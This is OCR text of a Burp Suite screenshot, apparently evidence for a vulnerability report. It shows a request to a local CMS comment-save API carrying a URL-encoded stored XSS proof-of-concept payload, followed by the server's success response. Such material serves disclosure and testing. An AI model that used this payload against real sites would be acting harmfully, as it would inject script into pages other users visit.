 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.2 - Temporary Project - licensed to 123456
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://localhost:8088 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /api/v1/comment/save.json?comment_content=
%3Cscript%3Ealert(%27xss%27)%3B%3C%2Fscript%3E&content_id=59&
site_id=1&check_status=1&_=1667970462346 HTTP/1.1
2 Host: localhost:8088
3 sec-ch-ua: "Chromium";v="95", ";Not A Brand";v="99"
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
8 sec-ch-ua-platform: "Windows"
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: http://localhost:8088/case-c-59.html
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: _jspxcms=0bdeaa17af6448558d5181a98d4df1a0;
Hm_lvt_57e9a5bfc4003c9bc1fd23dba7598170=1664259891;
Phpstorm-66f14989=68db331b-21f1-4319-88e3-036932e5e8ad;
JSESSIONID=D226AB9B1F5252BCEF1C6BFB56007E30
16 Connection: close
17
18
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Pragma: no-cache
3 Cache-Control: no-cache
4 Expires: Thu, 01 Jan 1970 00:00:00 GMT
5 Content-Type: application/json;charset=UTF-8
6 Date: Wed, 09 Nov 2022 05:25:24 GMT
7 Connection: close
8 Content-Length: 50
9
10 {
"msg":"□□□□",
"code":"200",
"success":true
}
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (5)
Body Parameters (0)
Request Cookies (4)
Request Headers (15)
Response Headers (7)
Done 272 bytes | 574 millis